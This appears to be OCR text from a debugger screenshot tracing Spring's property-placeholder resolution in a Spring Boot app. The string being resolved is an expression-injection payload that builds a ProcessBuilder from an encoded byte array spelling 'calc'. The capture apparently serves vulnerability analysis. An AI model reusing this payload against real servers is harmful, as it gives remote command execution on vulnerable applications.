 59 protected String parseStringValue(String strVal, PlaceholderResolver placeholderResolver, Set<String> visitedPlaceholders) { strVal: "${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99
60 StringBuilder result = new StringBuilder(strVal); result: "${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()}"
61 int startIndex = strVal.indexOf(this.placeholderPrefix); strVal: "${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()}" startIndex: 0
62
63 while(startIndex != -1) {
64 int endIndex = this.findPlaceholderEndIndex(result, startIndex); endIndex: 86
65 if (endIndex != -1) {
66 String placeholder = result.substring(startIndex + this.placeholderPrefix.length(), endIndex); result: "${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).sta
67 String originalPlaceholder = placeholder; originalPlaceholder: "new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()"
68 if (!visitedPlaceholders.add(placeholder)) {
69 throw new IllegalArgumentException("Circular placeholder reference '" + placeholder + "' in property definitions");
70 }
71
72 placeholder = this.parseStringValue(placeholder, placeholderResolver, visitedPlaceholders); visitedPlaceholders: size = 2
73 String propVal = placeholderResolver.resolvePlaceholder(placeholder); placeholderResolver: NonRecursivePropertyPlaceholderHelper$NonRecursivePlaceholderResolver@5073 placeholder: "new
74 if (propVal == null && this.valueSeparator != null) {
75 int separatorIndex = placeholder.indexOf(this.valueSeparator);
76 if (separatorIndex != -1) {
Debug: SpringBootAplication
Debugger Console Actuator
"http-nio-8080-exec-1"@4,800 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
parseStringValue:147, PropertyPlaceholderHelper (org.springframework.util) [2]
parseStringValue:38, NonRecursivePropertyPlaceholderHelper (org.springframework.boot.autoconfigu
parseStringValue:162, PropertyPlaceholderHelper (org.springframework.util) [1]
parseStringValue:38, NonRecursivePropertyPlaceholderHelper (org.springframework.boot.autoconfigu
replacePlaceholders:126, PropertyPlaceholderHelper (org.springframework.util)
this = {NonRecursivePropertyPlaceholderHelper@5016}
strVal = "${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()}"
placeholderResolver = {NonRecursivePropertyPlaceholderHelper$NonRecursivePlaceholderResolver@5073}
visitedPlaceholders = {HashSet@5020} size = 2
result = {StringBuilder@5076} "${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()}"